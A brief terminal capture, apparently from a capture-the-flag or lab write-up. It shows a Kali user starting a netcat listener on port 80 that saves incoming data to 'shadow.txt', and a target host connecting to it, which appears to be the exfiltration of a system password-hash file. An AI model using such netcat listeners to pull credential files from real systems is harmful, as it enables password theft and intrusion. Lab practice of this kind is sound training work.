 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lvp 80 > shadow.txt
listening on [any] 80 ...
10.10.53.139: inverse host lookup failed: Unknown host
connect to [10.8.55.148] from (UNKNOWN) [10.10.53.139] 55898